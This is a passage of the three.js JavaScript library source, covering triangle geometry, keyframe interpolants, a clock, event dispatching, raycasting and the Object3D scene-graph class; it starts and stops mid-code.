		var u = ( dot11 * dot02 - dot01 * dot12 ) * invDenom;
		var v = ( dot00 * dot12 - dot01 * dot02 ) * invDenom;

		// barycentric coordinates must always sum to 1
		return result.set( 1 - u - v, v, u );

	};

}();

THREE.Triangle.containsPoint = function () {

	var v1 = new THREE.Vector3();

	return function ( point, a, b, c ) {

		var result = THREE.Triangle.barycoordFromPoint( point, a, b, c, v1 );

		return ( result.x >= 0 ) && ( result.y >= 0 ) && ( ( result.x + result.y ) <= 1 );

	};

}();

THREE.Triangle.prototype = {

	constructor: THREE.Triangle,

	set: function ( a, b, c ) {

		this.a.copy( a );
		this.b.copy( b );
		this.c.copy( c );

		return this;

	},

	setFromPointsAndIndices: function ( points, i0, i1, i2 ) {

		this.a.copy( points[ i0 ] );
		this.b.copy( points[ i1 ] );
		this.c.copy( points[ i2 ] );

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( triangle ) {

		this.a.copy( triangle.a );
		this.b.copy( triangle.b );
		this.c.copy( triangle.c );

		return this;

	},

	area: function () {

		var v0 = new THREE.Vector3();
		var v1 = new THREE.Vector3();

		return function () {

			v0.subVectors( this.c, this.b );
			v1.subVectors( this.a, this.b );

			return v0.cross( v1 ).length() * 0.5;

		};

	}(),

	midpoint: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.addVectors( this.a, this.b ).add( this.c ).multiplyScalar( 1 / 3 );

	},

	normal: function ( optionalTarget ) {

		return THREE.Triangle.normal( this.a, this.b, this.c, optionalTarget );

	},

	plane: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Plane();

		return result.setFromCoplanarPoints( this.a, this.b, this.c );

	},

	barycoordFromPoint: function ( point, optionalTarget ) {

		return THREE.Triangle.barycoordFromPoint( point, this.a, this.b, this.c, optionalTarget );

	},

	containsPoint: function ( point ) {

		return THREE.Triangle.containsPoint( point, this.a, this.b, this.c );

	},

	equals: function ( triangle ) {

		return triangle.a.equals( this.a ) && triangle.b.equals( this.b ) && triangle.c.equals( this.c );

	}

};

// File:src/math/Interpolant.js

/**
 * Abstract base class of interpolants over parametric samples.
 *
 * The parameter domain is one dimensional, typically the time or a path
 * along a curve defined by the data.
 *
 * The sample values can have any dimensionality and derived classes may
 * apply special interpretations to the data.
 *
 * This class provides the interval seek in a Template Method, deferring
 * the actual interpolation to derived classes.
 *
 * Time complexity is O(1) for linear access crossing at most two points
 * and O(log N) for random access, where N is the number of positions.
 *
 * References:
 *
 * 		http://www.oodesign.com/template-method-pattern.html
 *
 * @author tschw
 */

THREE.Interpolant = function(
		parameterPositions, sampleValues, sampleSize, resultBuffer ) {

	this.parameterPositions = parameterPositions;
	this._cachedIndex = 0;

	this.resultBuffer = resultBuffer !== undefined ?
			resultBuffer : new sampleValues.constructor( sampleSize );
	this.sampleValues = sampleValues;
	this.valueSize = sampleSize;

};

THREE.Interpolant.prototype = {

	constructor: THREE.Interpolant,

	evaluate: function( t ) {

		var pp = this.parameterPositions,
			i1 = this._cachedIndex,

			t1 = pp[   i1   ],
			t0 = pp[ i1 - 1 ];

		validate_interval: {

			seek: {

				var right;

				linear_scan: {
//- See http://jsperf.com/comparison-to-undefined/3
//- slower code:
//-
//- 				if ( t >= t1 || t1 === undefined ) {
					forward_scan: if ( ! ( t < t1 ) ) {

						for ( var giveUpAt = i1 + 2; ;) {

							if ( t1 === undefined ) {

								if ( t < t0 ) break forward_scan;

								// after end

								i1 = pp.length;
								this._cachedIndex = i1;
								return this.afterEnd_( i1 - 1, t, t0 );

							}

							if ( i1 === giveUpAt ) break; // this loop

							t0 = t1;
							t1 = pp[ ++ i1 ];

							if ( t < t1 ) {

								// we have arrived at the sought interval
								break seek;

							}

						}

						// prepare binary search on the right side of the index
						right = pp.length;
						break linear_scan;

					}

//- slower code:
//-					if ( t < t0 || t0 === undefined ) {
					if ( ! ( t >= t0 ) ) {

						// looping?

						var t1global = pp[ 1 ];

						if ( t < t1global ) {

							i1 = 2; // + 1, using the scan for the details
							t0 = t1global;

						}

						// linear reverse scan

						for ( var giveUpAt = i1 - 2; ;) {

							if ( t0 === undefined ) {

								// before start

								this._cachedIndex = 0;
								return this.beforeStart_( 0, t, t1 );

							}

							if ( i1 === giveUpAt ) break; // this loop

							t1 = t0;
							t0 = pp[ -- i1 - 1 ];

							if ( t >= t0 ) {

								// we have arrived at the sought interval
								break seek;

							}

						}

						// prepare binary search on the left side of the index
						right = i1;
						i1 = 0;
						break linear_scan;

					}

					// the interval is valid

					break validate_interval;

				} // linear scan

				// binary search

				while ( i1 < right ) {

					var mid = ( i1 + right ) >>> 1;

					if ( t < pp[ mid ] ) {

						right = mid;

					} else {

						i1 = mid + 1;

					}

				}

				t1 = pp[   i1   ];
				t0 = pp[ i1 - 1 ];

				// check boundary cases, again

				if ( t0 === undefined ) {

					this._cachedIndex = 0;
					return this.beforeStart_( 0, t, t1 );

				}

				if ( t1 === undefined ) {

					i1 = pp.length;
					this._cachedIndex = i1;
					return this.afterEnd_( i1 - 1, t0, t );

				}

			} // seek

			this._cachedIndex = i1;

			this.intervalChanged_( i1, t0, t1 );

		} // validate_interval

		return this.interpolate_( i1, t0, t, t1 );

	},

	settings: null, // optional, subclass-specific settings structure
	// Note: The indirection allows central control of many interpolants.

	// --- Protected interface

	DefaultSettings_: {},

	getSettings_: function() {

		return this.settings || this.DefaultSettings_;

	},

	copySampleValue_: function( index ) {

		// copies a sample value to the result buffer

		var result = this.resultBuffer,
			values = this.sampleValues,
			stride = this.valueSize,
			offset = index * stride;

		for ( var i = 0; i !== stride; ++ i ) {

			result[ i ] = values[ offset + i ];

		}

		return result;

	},

	// Template methods for derived classes:

	interpolate_: function( i1, t0, t, t1 ) {

		throw new Error( "call to abstract method" );
		// implementations shall return this.resultBuffer

	},

	intervalChanged_: function( i1, t0, t1 ) {

		// empty

	}

};

Object.assign( THREE.Interpolant.prototype, {

	beforeStart_: //( 0, t, t0 ), returns this.resultBuffer
		THREE.Interpolant.prototype.copySampleValue_,

	afterEnd_: //( N-1, tN-1, t ), returns this.resultBuffer
		THREE.Interpolant.prototype.copySampleValue_

} );

// File:src/math/interpolants/CubicInterpolant.js

/**
 * Fast and simple cubic spline interpolant.
 *
 * It was derived from a Hermitian construction setting the first derivative
 * at each sample position to the linear slope between neighboring positions
 * over their parameter interval.
 *
 * @author tschw
 */

THREE.CubicInterpolant = function(
		parameterPositions, sampleValues, sampleSize, resultBuffer ) {

	THREE.Interpolant.call(
			this, parameterPositions, sampleValues, sampleSize, resultBuffer );

	this._weightPrev = -0;
	this._offsetPrev = -0;
	this._weightNext = -0;
	this._offsetNext = -0;

};

THREE.CubicInterpolant.prototype =
		Object.assign( Object.create( THREE.Interpolant.prototype ), {

	constructor: THREE.CubicInterpolant,

	DefaultSettings_: {

		endingStart: 	THREE.ZeroCurvatureEnding,
		endingEnd:		THREE.ZeroCurvatureEnding

	},

	intervalChanged_: function( i1, t0, t1 ) {

		var pp = this.parameterPositions,
			iPrev = i1 - 2,
			iNext = i1 + 1,

			tPrev = pp[ iPrev ],
			tNext = pp[ iNext ];

		if ( tPrev === undefined ) {

			switch ( this.getSettings_().endingStart ) {

				case THREE.ZeroSlopeEnding:

					// f'(t0) = 0
					iPrev = i1;
					tPrev = 2 * t0 - t1;

					break;

				case THREE.WrapAroundEnding:

					// use the other end of the curve
					iPrev = pp.length - 2;
					tPrev = t0 + pp[ iPrev ] - pp[ iPrev + 1 ];

					break;

				default: // ZeroCurvatureEnding

					// f''(t0) = 0 a.k.a. Natural Spline
					iPrev = i1;
					tPrev = t1;

			}

		}

		if ( tNext === undefined ) {

			switch ( this.getSettings_().endingEnd ) {

				case THREE.ZeroSlopeEnding:

					// f'(tN) = 0
					iNext = i1;
					tNext = 2 * t1 - t0;

					break;

				case THREE.WrapAroundEnding:

					// use the other end of the curve
					iNext = 1;
					tNext = t1 + pp[ 1 ] - pp[ 0 ];

					break;

				default: // ZeroCurvatureEnding

					// f''(tN) = 0, a.k.a. Natural Spline
					iNext = i1 - 1;
					tNext = t0;

			}

		}

		var halfDt = ( t1 - t0 ) * 0.5,
			stride = this.valueSize;

		this._weightPrev = halfDt / ( t0 - tPrev );
		this._weightNext = halfDt / ( tNext - t1 );
		this._offsetPrev = iPrev * stride;
		this._offsetNext = iNext * stride;

	},

	interpolate_: function( i1, t0, t, t1 ) {

		var result = this.resultBuffer,
			values = this.sampleValues,
			stride = this.valueSize,

			o1 = i1 * stride,		o0 = o1 - stride,
			oP = this._offsetPrev, 	oN = this._offsetNext,
			wP = this._weightPrev,	wN = this._weightNext,

			p = ( t - t0 ) / ( t1 - t0 ),
			pp = p * p,
			ppp = pp * p;

		// evaluate polynomials

		var sP =     - wP   * ppp   +         2 * wP    * pp    -          wP   * p;
		var s0 = ( 1 + wP ) * ppp   + (-1.5 - 2 * wP )  * pp    + ( -0.5 + wP ) * p     + 1;
		var s1 = (-1 - wN ) * ppp   + ( 1.5 +   wN   )  * pp    +    0.5        * p;
		var sN =       wN   * ppp   -           wN      * pp;

		// combine data linearly

		for ( var i = 0; i !== stride; ++ i ) {

			result[ i ] =
					sP * values[ oP + i ] +
					s0 * values[ o0 + i ] +
					s1 * values[ o1 + i ] +
					sN * values[ oN + i ];

		}

		return result;

	}

} );

// File:src/math/interpolants/DiscreteInterpolant.js

/**
 *
 * Interpolant that evaluates to the sample value at the position preceeding
 * the parameter.
 *
 * @author tschw
 */

THREE.DiscreteInterpolant = function(
		parameterPositions, sampleValues, sampleSize, resultBuffer ) {

	THREE.Interpolant.call(
			this, parameterPositions, sampleValues, sampleSize, resultBuffer );

};

THREE.DiscreteInterpolant.prototype =
		Object.assign( Object.create( THREE.Interpolant.prototype ), {

	constructor: THREE.DiscreteInterpolant,

	interpolate_: function( i1, t0, t, t1 ) {

		return this.copySampleValue_( i1 - 1 );

	}

} );

// File:src/math/interpolants/LinearInterpolant.js

/**
 * @author tschw
 */

THREE.LinearInterpolant = function(
		parameterPositions, sampleValues, sampleSize, resultBuffer ) {

	THREE.Interpolant.call(
			this, parameterPositions, sampleValues, sampleSize, resultBuffer );

};

THREE.LinearInterpolant.prototype =
		Object.assign( Object.create( THREE.Interpolant.prototype ), {

	constructor: THREE.LinearInterpolant,

	interpolate_: function( i1, t0, t, t1 ) {

		var result = this.resultBuffer,
			values = this.sampleValues,
			stride = this.valueSize,

			offset1 = i1 * stride,
			offset0 = offset1 - stride,

			weight1 = ( t - t0 ) / ( t1 - t0 ),
			weight0 = 1 - weight1;

		for ( var i = 0; i !== stride; ++ i ) {

			result[ i ] =
					values[ offset0 + i ] * weight0 +
					values[ offset1 + i ] * weight1;

		}

		return result;

	}

} );

// File:src/math/interpolants/QuaternionLinearInterpolant.js

/**
 * Spherical linear unit quaternion interpolant.
 *
 * @author tschw
 */

THREE.QuaternionLinearInterpolant = function(
		parameterPositions, sampleValues, sampleSize, resultBuffer ) {

	THREE.Interpolant.call(
			this, parameterPositions, sampleValues, sampleSize, resultBuffer );

};

THREE.QuaternionLinearInterpolant.prototype =
		Object.assign( Object.create( THREE.Interpolant.prototype ), {

	constructor: THREE.QuaternionLinearInterpolant,

	interpolate_: function( i1, t0, t, t1 ) {

		var result = this.resultBuffer,
			values = this.sampleValues,
			stride = this.valueSize,

			offset = i1 * stride,

			alpha = ( t - t0 ) / ( t1 - t0 );

		for ( var end = offset + stride; offset !== end; offset += 4 ) {

			THREE.Quaternion.slerpFlat( result, 0,
					values, offset - stride, values, offset, alpha );

		}

		return result;

	}

} );

// File:src/core/Clock.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Clock = function ( autoStart ) {

	this.autoStart = ( autoStart !== undefined ) ? autoStart : true;

	this.startTime = 0;
	this.oldTime = 0;
	this.elapsedTime = 0;

	this.running = false;

};

THREE.Clock.prototype = {

	constructor: THREE.Clock,

	start: function () {

		this.startTime = performance.now();

		this.oldTime = this.startTime;
		this.running = true;

	},

	stop: function () {

		this.getElapsedTime();
		this.running = false;

	},

	getElapsedTime: function () {

		this.getDelta();
		return this.elapsedTime;

	},

	getDelta: function () {

		var diff = 0;

		if ( this.autoStart && ! this.running ) {

			this.start();

		}

		if ( this.running ) {

			var newTime = performance.now();

			diff = 0.001 * ( newTime - this.oldTime );
			this.oldTime = newTime;

			this.elapsedTime += diff;

		}

		return diff;

	}

};

// File:src/core/EventDispatcher.js

/**
 * https://github.com/mrdoob/eventdispatcher.js/
 */

THREE.EventDispatcher = function () {};

THREE.EventDispatcher.prototype = {

	constructor: THREE.EventDispatcher,

	apply: function ( object ) {

		object.addEventListener = THREE.EventDispatcher.prototype.addEventListener;
		object.hasEventListener = THREE.EventDispatcher.prototype.hasEventListener;
		object.removeEventListener = THREE.EventDispatcher.prototype.removeEventListener;
		object.dispatchEvent = THREE.EventDispatcher.prototype.dispatchEvent;

	},

	addEventListener: function ( type, listener ) {

		if ( this._listeners === undefined ) this._listeners = {};

		var listeners = this._listeners;

		if ( listeners[ type ] === undefined ) {

			listeners[ type ] = [];

		}

		if ( listeners[ type ].indexOf( listener ) === - 1 ) {

			listeners[ type ].push( listener );

		}

	},

	hasEventListener: function ( type, listener ) {

		if ( this._listeners === undefined ) return false;

		var listeners = this._listeners;

		if ( listeners[ type ] !== undefined && listeners[ type ].indexOf( listener ) !== - 1 ) {

			return true;

		}

		return false;

	},

	removeEventListener: function ( type, listener ) {

		if ( this._listeners === undefined ) return;

		var listeners = this._listeners;
		var listenerArray = listeners[ type ];

		if ( listenerArray !== undefined ) {

			var index = listenerArray.indexOf( listener );

			if ( index !== - 1 ) {

				listenerArray.splice( index, 1 );

			}

		}

	},

	dispatchEvent: function ( event ) {

		if ( this._listeners === undefined ) return;

		var listeners = this._listeners;
		var listenerArray = listeners[ event.type ];

		if ( listenerArray !== undefined ) {

			event.target = this;

			var array = [];
			var length = listenerArray.length;

			for ( var i = 0; i < length; i ++ ) {

				array[ i ] = listenerArray[ i ];

			}

			for ( var i = 0; i < length; i ++ ) {

				array[ i ].call( this, event );

			}

		}

	}

};

// File:src/core/Layers.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Layers = function () {

	this.mask = 1;

};

THREE.Layers.prototype = {

	constructor: THREE.Layers,

	set: function ( channel ) {

		this.mask = 1 << channel;

	},

	enable: function ( channel ) {

		this.mask |= 1 << channel;

	},

	toggle: function ( channel ) {

		this.mask ^= 1 << channel;

	},

	disable: function ( channel ) {

		this.mask &= ~ ( 1 << channel );

	},

	test: function ( layers ) {

		return ( this.mask & layers.mask ) !== 0;

	}

};

// File:src/core/Raycaster.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author bhouston / http://clara.io/
 * @author stephomi / http://stephaneginier.com/
 */

( function ( THREE ) {

	THREE.Raycaster = function ( origin, direction, near, far ) {

		this.ray = new THREE.Ray( origin, direction );
		// direction is assumed to be normalized (for accurate distance calculations)

		this.near = near || 0;
		this.far = far || Infinity;

		this.params = {
			Mesh: {},
			Line: {},
			LOD: {},
			Points: { threshold: 1 },
			Sprite: {}
		};

		Object.defineProperties( this.params, {
			PointCloud: {
				get: function () {
					console.warn( 'THREE.Raycaster: params.PointCloud has been renamed to params.Points.' );
					return this.Points;
				}
			}
		} );

	};

	function ascSort( a, b ) {

		return a.distance - b.distance;

	}

	function intersectObject( object, raycaster, intersects, recursive ) {

		if ( object.visible === false ) return;

		object.raycast( raycaster, intersects );

		if ( recursive === true ) {

			var children = object.children;

			for ( var i = 0, l = children.length; i < l; i ++ ) {

				intersectObject( children[ i ], raycaster, intersects, true );

			}

		}

	}

	//

	THREE.Raycaster.prototype = {

		constructor: THREE.Raycaster,

		linePrecision: 1,

		set: function ( origin, direction ) {

			// direction is assumed to be normalized (for accurate distance calculations)

			this.ray.set( origin, direction );

		},

		setFromCamera: function ( coords, camera ) {

			if ( camera instanceof THREE.PerspectiveCamera ) {

				this.ray.origin.setFromMatrixPosition( camera.matrixWorld );
				this.ray.direction.set( coords.x, coords.y, 0.5 ).unproject( camera ).sub( this.ray.origin ).normalize();

			} else if ( camera instanceof THREE.OrthographicCamera ) {

				this.ray.origin.set( coords.x, coords.y, - 1 ).unproject( camera );
				this.ray.direction.set( 0, 0, - 1 ).transformDirection( camera.matrixWorld );

			} else {

				console.error( 'THREE.Raycaster: Unsupported camera type.' );

			}

		},

		intersectObject: function ( object, recursive ) {

			var intersects = [];

			intersectObject( object, this, intersects, recursive );

			intersects.sort( ascSort );

			return intersects;

		},

		intersectObjects: function ( objects, recursive ) {

			var intersects = [];

			if ( Array.isArray( objects ) === false ) {

				console.warn( 'THREE.Raycaster.intersectObjects: objects is not an Array.' );
				return intersects;

			}

			for ( var i = 0, l = objects.length; i < l; i ++ ) {

				intersectObject( objects[ i ], this, intersects, recursive );

			}

			intersects.sort( ascSort );

			return intersects;

		}

	};

}( THREE ) );

// File:src/core/Object3D.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 * @author WestLangley / http://github.com/WestLangley
 * @author elephantatwork / www.elephantatwork.ch
 */

THREE.Object3D = function () {

	Object.defineProperty( this, 'id', { value: THREE.Object3DIdCount ++ } );

	this.uuid = THREE.Math.generateUUID();

	this.name = '';
	this.type = 'Object3D';

	this.parent = null;
	this.children = [];

	this.up = THREE.Object3D.DefaultUp.clone();

	var position = new THREE.Vector3();
	var rotation = new THREE.Euler();
	var quaternion = new THREE.Quaternion();
	var scale = new THREE.Vector3( 1, 1, 1 );

	function onRotationChange() {

		quaternion.setFromEuler( rotation, false );

	}

	function onQuaternionChange() {

		rotation.setFromQuaternion( quaternion, undefined, false );

	}

	rotation.onChange( onRotationChange );
	quaternion.onChange( onQuaternionChange );

	Object.defineProperties( this, {
		position: {
			enumerable: true,
			value: position
		},
		rotation: {
			enumerable: true,
			value: rotation
		},
		quaternion: {
			enumerable: true,
			value: quaternion
		},
		scale: {
			enumerable: true,
			value: scale
		},
		modelViewMatrix: {
			value: new THREE.Matrix4()
		},
		normalMatrix: {
			value: new THREE.Matrix3()
		}
	} );

	this.rotationAutoUpdate = true;

	this.matrix = new THREE.Matrix4();
	this.matrixWorld = new THREE.Matrix4();

	this.matrixAutoUpdate = THREE.Object3D.DefaultMatrixAutoUpdate;
	this.matrixWorldNeedsUpdate = false;

	this.layers = new THREE.Layers();
	this.visible = true;

	this.castShadow = false;
	this.receiveShadow = false;

	this.frustumCulled = true;
	this.renderOrder = 0;

	this.userData = {};

};

THREE.Object3D.DefaultUp = new THREE.Vector3( 0, 1, 0 );
THREE.Object3D.DefaultMatrixAutoUpdate = true;

THREE.Object3D.prototype = {

	constructor: THREE.Object3D,

	applyMatrix: function ( matrix ) {

		this.matrix.multiplyMatrices( matrix, this.matrix );

		this.matrix.decompose( this.position, this.quaternion, this.scale );

	},

	setRotationFromAxisAngle: function ( axis, angle ) {

		// assumes axis is normalized

		this.quaternion.setFromAxisAngle( axis, angle );

	},

	setRotationFromEuler: function ( euler ) {

		this.quaternion.setFromEuler( euler, true );

	},

	setRotationFromMatrix: function ( m ) {

		// assumes the upper 3x3 of m is a pure rotation matrix (i.e, unscaled)

		this.quaternion.setFromRotationMatrix( m );

	},

	setRotationFromQuaternion: function ( q ) {

		// assumes q is normalized

		this.quaternion.copy( q );

	},

	rotateOnAxis: function () {

		// rotate object on axis in object space
		// axis is assumed to be normalized

		var q1 = new THREE.Quaternion();

		return function ( axis, angle ) {

			q1.setFromAxisAngle( axis, angle );

			this.quaternion.multiply( q1 );

			return this;

		};

	}(),

	rotateX: function () {

		var v1 = new THREE.Vector3( 1, 0, 0 );

		return function ( angle ) {

			return this.rotateOnAxis( v1, angle );

		};

	}(),

	rotateY: function () {

		var v1 = new THREE.Vector3( 0, 1, 0 );

		return function ( angle ) {

			return this.rotateOnAxis( v1, angle );

		};

	}(),

	rotateZ: function () {

		var v1 = new THREE.Vector3( 0, 0, 1 );

		return function ( angle ) {

			return this.rotateOnAxis( v1, angle );

		};

	}(),

	translateOnAxis: function () {

		// translate object by distance along axis in object space
		// axis is assumed to be normalized

		var v1 = new THREE.Vector3();

		return function ( axis, distance ) {

			v1.copy( axis ).applyQuaternion( this.quaternion );

			this.position.add( v1.multiplyScalar( distance ) );

			return this;

		};

	}(),

	translateX: function () {

		var v1 = new THREE.Vector3( 1, 0, 0 );

		return function ( distance ) {

			return this.translateOnAxis( v1, distance );

		};

	}(),

	translateY: function () {

		var v1 = new THREE.Vector3( 0, 1, 0 );

		return function ( distance ) {

			return this.translateOnAxis( v1, distance );

		};

	}(),

	translateZ: function () {

		var v1 = new THREE.Vector3( 0, 0, 1 );

		return function ( distance ) {

			return this.translateOnAxis( v1, distance );

		};

	}(),

	localToWorld: function ( vector ) {

		return vector.applyMatrix4( this.matrixWorld );

	},

	worldToLocal: function () {

		var m1 = new THREE.Matrix4();

		return function ( vector ) {

			return vector.applyMatrix4( m1.getInverse( this.matrixWorld ) );

		};

	}(),

	lookAt: function () {

		// This routine does not support objects with rotated and/or translated parent(s)

		var m1 = new THREE.Matrix4();

		return function ( vector ) {

			m1.lookAt( vector, this.position, this.up );

			this.quaternion.setFromRotationMatrix( m1 );

		};

	}(),

	add: function ( object ) {

		if ( arguments.length > 1 ) {

			for ( var i = 0; i < arguments.length; i ++ ) {

				this.add( arguments[ i ] );

			}

			return this;

		}

		if ( object === this ) {

			console.error( "THREE.Object3D.add: object can't be added as a child of itself.", object );
			return this;

		}

		if ( object instanceof THREE.Object3D ) {

			if ( object.parent !== null ) {

				object.parent.remove( object );

			}

			object.parent = this;
			object.dispatchEvent( { type: 'added' } );

			this.children.push( object );

		} else {

			console.error( "THREE.Object3D.add: object not an instance of THREE.Object3D.", object );

		}

		return this;

	},

	remove: function ( object ) {

		if ( arguments.length > 1 ) {

			for ( var i = 0; i < arguments.length; i ++ ) {

				this.remove( arguments[ i ] );

			}

		}

		var index = this.children.indexOf( object );

		if ( index !== - 1 ) {

			object.parent = null;

			object.dispatchEvent( { type: 'removed' } );

			this.children.splice( index, 1 );

		}

	},

	getObjectById: function ( id ) {

		return this.getObjectByProperty( 'id', id );

	},

	getObjectByName: function ( name ) {

		return this.getObjectByProperty( 'name', name );

	},

	getObjectByProperty: function ( name, value ) {

		if ( this[ name ] === value ) return this;

		for ( var i = 0, l = this.children.length; i < l; i ++ ) {

			var child = this.children[ i ];
			var object = child.getObjectByProperty( name, value );

			if ( object !== undefined ) {

				return object;

			}

		}

		return undefined;

	},

	getWorldPosition: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();

		this.updateMatrixWorld( true );

		return result.setFromMatrixPosition( this.matrixWorld );

	},

	getWorldQuaternion: function () {

		var position = new THREE.Vector3();
		var scale = new THREE.Vector3();

		return function ( optionalTarget ) {

			var result = optionalTarget || new THREE.Quaternion();

			this.updateMatrixWorld( true );

			this.matrixWorld.decompose( position, result, scale );

			return result;

		};

	}(),

	getWorldRotation: function () {

		var quaternion = new THREE.Quaternion();

		return function ( optionalTarget ) {

			var result = optionalTarget || new THREE.Euler();

			this.getWorldQuaternion( quaternion );

			return result.setFromQuaternion( quaternion, this.rotation.order, false );

		};

	}(),

	getWorldScale: function () {

		var position = new THREE.Vector3();
		var quaternion = new THREE.Quaternion();

		return function ( optionalTarget ) {

			var result = optionalTarget || new THREE.Vector3();

			this.updateMatrixWorld( true );

			this.matrixWorld.decompose( position, quaternion, result );

			return result;

		};

	}(),

	getWorldDirection: function () {

		var quaternion = new THREE.Quaternion();

		return function ( optionalTarget ) {

			var result = optionalTarget || new THREE.Vector3();

			this.getWorldQuaternion( quaternion );

			return result.set( 0, 0, 1 ).applyQuaternion( quaternion );

		};

	}(),

	raycast: function () {},

	traverse: function ( callback ) {

		callback( this );

		var children = this.children;

		for ( var i = 0, l = children.length; i < l; i ++ ) {

			children[ i ].traverse( callback );

		}

	},

	traverseVisible: function ( callback ) {

		if ( this.visible === false ) return;

		callback( this );

		var children = this.children;

		for ( var i = 0, l = children.length; i < l; i ++ ) {

			children[ i ].traverseVisible( callback );

		}

	},

	traverseAncestors: function ( callback ) {

		var parent = this.parent;

		if ( parent !== null ) {

			callback( parent );

			parent.traverseAncestors( callback );

		}

	},

	updateMatrix: function () {

		this.matrix.compose( this.position, this.quaternion, this.scale );

		this.matrixWorldNeedsUpdate = true;

	},

	updateMatrixWorld: function ( force ) {

		if ( this.matrixAutoUpdate === true ) this.updateMatrix();

		if ( this.matrixWorldNeedsUpdate === true || force === true ) {

			if ( this.parent === null ) {

				this.matrixWorld.copy( this.matrix );

			} else {

				this.matrixWorld.multiplyMatrices( this.parent.matrixWorld, this.matrix );

			}

			this.matrixWorldNeedsUpdate = false;

			force = true;

		}

		// update children

		for ( var i = 0, l = this.children.length; i < l; i ++ ) {

			this.children[ i ].updateMatrixWorld( force );

		}

	},

	toJSON: function ( meta ) {

		var isRootObject = ( meta === undefined );

		var output = {};

		// meta is a hash used to collect geometries, materials.
		// not providing it implies that this is the root object
		// being serialized.
		if ( isRootObject ) {

			// initialize meta obj
			meta = {
				geometries: {},
				materials: {},
				textures: {},
				images: {}
			};

			output.metadata = {
				version: 4.4,
				type: 'Object',
				generator: 'Object3D.toJSON'
			};

		}

		// standard Object3D serialization

		var object = {};

		object.uuid = this.uuid;
		object.type = this.type;

		if ( this.name !== '' ) object.name = this.name;
		if ( JSON.stringify( this.userData ) !== '{}' ) object.userData = this.userData;
		if ( this.castShadow === true ) object.castShadow = true;
		if ( this.receiveShadow === true ) object.receiveShadow = true;
		if ( this.visible === false ) object.visible = false;

		object.matrix = this.matrix.toArray();

		//

		if ( this.geometry !== undefined ) {

			if ( meta.geometries[ this.geometry.uuid ] === undefined ) {

				meta.geometries[ this.geometry.uuid ] = this.geometry.toJSON( meta );

			}

			object.geometry = this.geometry.uuid;

		}

		if ( this.material !== undefined ) {

			if ( meta.materials[ this.material.uuid ] === undefined ) {

				meta.materials[ this.material.uuid ] = this.material.toJSON( meta );

			}

			object.material = this.material.uuid;

		}

		//

		if ( this.children.length > 0 ) {

			object.children = [];

			for ( var i = 0; i < this.children.length; i ++ ) {

				object.children.push( this.children[ i ].toJSON( meta ).object );

			}

		}

		if ( isRootObject ) {

			var geometries = extractFromCache( meta.geometries );
			var materials = extractFromCache( meta.materials );
			var textures = extractFromCache( meta.textures );
			var images = extractFromCache( meta.images );

			if ( geometries.length > 0 ) output.geometries = geometries;
			if ( materials.length > 0 ) output.materials = materials;
			if ( textures.length > 0 ) output.textures = textures;
			if ( images.length > 0 ) output.images = images;

		}

		output.object = object;

		return output;

		// extract data from the cache hash
		// remove metadata on each item
		// and return as array
		function extractFromCache ( cache ) {

			var values = [];
			for ( var key in cache ) {

				var data = cache[ key ];
				delete data.metadata;
				values.push( data );

			}
			return values;

		}

	},

	clone: function ( recursive ) {

		return new this.constructor().copy( this, recursive );

	},

	copy: function ( source, recursive ) {

		if ( recursive === undefined ) recursive = true;

		this.name = source.name;

		this.up.copy( source.up );

		this.position.copy( source.position );
		this.quaternion.copy( source.quaternion );
		this.scale.copy( source.scale );

		this.rotationAutoUpdate = source.rotationAutoUpdate;

		this.matrix.copy( source.matrix );
		this.matrixWorld.copy( source.matrixWorld );

		this.matrixAutoUpdate = source.matrixAutoUpdate;
		this.matrixWorldNeedsUpdate = source.matrixWorldNeedsUpdate;

		this.visible = source.visible;

		this.castShadow = source.castShadow;
		this.receiveShadow = source.receiveShadow;

		this.frustumCulled = source.frustumCulled;
		this.renderOrder = source.renderOrder;

		this.userData = JSON.parse( JSON.stringify( source.userData ) );

		if ( recursive === true ) {

			for ( var i = 0; i < source.children.length; i ++ ) {

				var child = source.children[ i ];
				this.add( child.clone() );

			}

		}

		return this;

	}

};

THREE.EventDispatcher.prototype.apply( THREE.Object3D.prototype );

THREE.Object3DIdCount = 0;

// File:src/core/Face3.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Face3 = function ( a, b, c, normal, color, materialIndex ) {

	this.a = a;
	this.b = b;
	this.c = c;

	this.normal = normal instanceof THREE.Vector3 ? normal : new THREE.Vector3();
	this.vertexNormals = Array.isArray( normal ) ? normal : [];

	this.color = color instanceof THREE.Color ? color : new THREE.Color();
	this.vertexColors = Array.isArray( color ) ? color : [];

	this.materialIndex = materialIndex !== undefined ? materialIndex : 0;

};

THREE.Face3.prototype = {

	constructor: THREE.Face3,

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( source ) {

		this.a = source.a;
		this.b = source.b;
		this.c = source.c;

		this.normal.copy( source.normal );
		this.color.copy( source.color );

		this.materialIndex = source.materialIndex;

		for ( var i = 0, il = source.vertexNormals.length; i < il; i ++ ) {

			this.vertexNormals[ i ] = source.vertexNormals[ i ].clone();

		}

		for ( var i = 0, il = source.vertexColors.length; i < il; i ++ ) {

			this.vertexColors[ i ] = source.vertexColors[ i ].clone();

		}

		return this;

	}

};

// File:src/core/BufferAttribute.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.BufferAttribute = function ( array, itemSize ) {

	this.uuid = THREE.Math.generateUUID();

	this.array = array;
	this.itemSize = itemSize;

	this.dynamic = false;
	this.updateRange = { offset: 0, count: - 1 };

	this.version = 0;

};

THREE.BufferAttribute.prototype = {

	constructor: THREE.BufferAttribute,

	get count() {

		return this.array.length / this.itemSize;

	},

	set needsUpdate( value ) {

		if ( value === true ) this.version ++;

	},

	setDynamic: function ( value ) {

		this.dynamic = value;

		return this;

	},

	copy: function ( source ) {

		this.array = new source.array.constructor( source.array );
		this.itemSize = source.itemSize;

		this.dynamic = source.dynamic;

		return this;

	},

	copyAt: function ( index1, attribute, index2 ) {

		index1 *= this.itemSize;
		index2 *= attribute.itemSize;

